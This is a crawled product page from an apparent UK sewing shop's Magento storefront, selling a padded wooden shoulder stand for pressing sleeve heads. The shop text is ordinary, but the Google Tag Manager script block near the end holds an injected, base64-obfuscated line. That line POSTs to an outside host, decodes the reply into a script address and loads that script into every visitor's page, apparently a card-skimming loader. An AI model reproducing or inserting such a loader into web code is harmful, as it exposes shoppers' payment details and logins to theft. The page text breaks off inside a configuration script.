

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/shoulder-stand.html
body_size: 10551
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Shoulder Stand"/>
<meta name="description" content="This padded shoulder stand is the perfect shape for sleeve heads.

Place garments over the stand to press once th sleeve has been set in

For garments made from wool or wool mixtures - pull up the ease stitches on a sleeve head and place over the stan"/>
<meta name="keywords" content="Shoulder, stand, pressing, tool, wooden, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shoulder Stand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/shoulder-stand.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Pressing&#x20;Tools&#x20;-&#x20;Shoulder&#x20;Stand" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/s/h/shoulder_stand2.2.jpg" /><meta property="og:description" content="This&#x20;padded&#x20;shoulder&#x20;stand&#x20;is&#x20;the&#x20;perfect&#x20;shape&#x20;for&#x20;sleeve&#x20;heads.&#x0D;&#x0A;Place&#x20;garments&#x20;over&#x20;the&#x20;stand&#x20;to&#x20;press&#x20;lightly&#x20;once&#x20;the&#x20;sleeve&#x20;has&#x20;been&#x20;set&#x20;in&#x0D;&#x0A;For&#x20;garments&#x20;made&#x20;from&#x20;wool&#x20;or&#x20;wool&#x20;mixtures&#x20;-&#x20;pull&#x20;up&#x20;the&#x20;ease&#x20;stitches&#x20;on&#x20;a&#x20;sleeve&#x20;head&#x20;and&#x20;place&#x20;over&#x20;the&#x20;stand,&#x20;cover&#x20;with&#x20;a&#x20;cloth&#x20;and&#x20;steam&#x20;to&#x20;shrink&#x20;into&#x20;shape,&#x20;leave&#x20;to&#x20;cool&#x20;before&#x20;setting&#x20;in.&#x0D;&#x0A;Made&#x20;by&#x20;a&#x20;local&#x20;craftsman&#x20;from&#x20;a&#x20;design&#x20;by&#x20;LH&#x20;Designs&#x20;in&#x20;Alaska,&#x20;thank&#x20;you&#x20;to&#x20;Linda&#x20;for&#x20;allowing&#x20;me&#x20;to&#x20;recreate&#x20;this&#x20;fabulous&#x20;tool.&#x0D;&#x0A;The&#x20;stands&#x20;are&#x20;covered&#x20;to&#x20;order&#x20;so&#x20;please&#x20;allow&#x20;5-7&#x20;days&#x20;for&#x20;delivery&#x0D;&#x0A;PLEASE&#x20;NOTE&#x3A;&#x20;UNFORTUNATELY&#x20;WE&#x20;ARE&#x20;UNABLE&#x20;TO&#x20;SEND&#x20;WOODEN&#x20;PRESSING&#x20;TOOLS&#x20;OUTSIDE&#x20;OF&#x20;THE&#x20;UK&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;CURRENTLY&#x20;SOLD&#x20;OUT&#x20;-&#x20;MORE&#x20;STOCK&#x20;EXPECTED&#x20;EARLY&#x20;2023" /><meta property="og:url" content="https://claire-tyler.com/shoulder-stand.html" /> <meta property="product:price:amount" content="45"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-shoulder-stand page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idPGv9jiGN" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idQzugcVPI" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idThV1c6QU" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Pressing Tools - Shoulder Stand</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">SS20</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4436" data-price-box="product-id-4436">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4436"  data-price-amount="45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£45.00</span></span>   <meta itemprop="price" content="45" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="SS20" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nob3VsZGVyLXN0YW5kLmh0bWw%2C/product/4436/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4436" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4436" /><input name="form_key" type="hidden" value="qoIj2Qo6hl48hbz9" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p>This padded shoulder stand is the perfect shape for sleeve heads.</p>
<p>Place garments over the stand to press lightly once the sleeve has been set in</p>
<p>For garments made from wool or wool mixtures - pull up the ease stitches on a sleeve head and place over the stand, cover with a cloth and steam to shrink into shape, leave to cool before setting in.</p>
<p>Made by a local craftsman from a design by LH Designs in Alaska, thank you to Linda for allowing me to recreate this fabulous tool.</p>
<p>The stands are covered to order so please allow 5-7 days for delivery</p>
<p style="text-align: center;">PLEASE NOTE: UNFORTUNATELY WE ARE UNABLE TO SEND WOODEN PRESSING TOOLS OUTSIDE OF THE UK</p>
<p> </p>
<p style="text-align: center;">CURRENTLY SOLD OUT - MORE STOCK EXPECTED EARLY 2023</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/s/h/shoulder_stand2.2.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   </div></div><input name="form_key" type="hidden" value="qoIj2Qo6hl48hbz9" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemV8xHMGTq = document.querySelector('div#notice-cookie-block');
if (elemV8xHMGTq) {
elemV8xHMGTq.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769390015}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Pressing Tools - Shoulder Stand"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4436]": {
            "priceBox": {
                "priceConfig":  {"productId":"4436","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
